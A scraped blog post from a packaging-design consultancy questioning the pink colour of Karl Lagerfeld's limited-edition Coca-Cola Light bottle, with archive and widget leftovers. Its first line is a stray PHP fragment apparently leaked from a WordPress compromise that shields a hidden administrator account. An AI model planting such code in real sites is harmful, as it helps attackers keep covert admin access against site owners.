if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) { if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) { die('WP ADMIN USER EXISTS'); } } Design Cognition » Blog Archive » New Design, But Why Pink? - your packaging design, development, project management & training partner & consultant

New Design, But Why Pink?



karl_lagerfeld_coca_cola_light_bottleCarl Lagerfeld has designed a new limited edition Coco Cola Light bottle specifically for the French Market.  It’s different, has a definite presence and will no doubt become a collector’s item in its gift box with matching bottle opener but I don’t see why they have used pink? 

Coco Cola’s brand colours have always included their iconic red, so why depart from that now.  I believe the contrast caused by using the black and white design with a  red highlight would have had even more impact.  (Jane Bear)Karl-Lagerfeld-Coca-Cola-Box-Set-1
6 Comments

  1. andre says:

Jared says:

roberto says:

Herbert says:

July 2015

  • September 2014
  • August 2014
  • July 2014
  • April 2014
  • September 2013
  • March 2013
  • February 2013
  • July 2012
  • January 2012
  • December 2011
  • November 2011
  • August 2011
  • April 2011
  • March 2011
  • February 2011
  • January 2011
  • December 2010
  • November 2010
  • October 2010
  • September 2010
  • August 2010
  • July 2010
  • June 2010
  • May 2010
  • April 2010
  • March 2010
  • February 2010
  • January 2010
  • December 2009
  • November 2009
  • October 2009
  • September 2009
  • August 2009
  • July 2009
  • June 2009
  • May 2009
  • Tag Bag

  • Tag Cloud

  • Twitter Feed

    Posting tweet...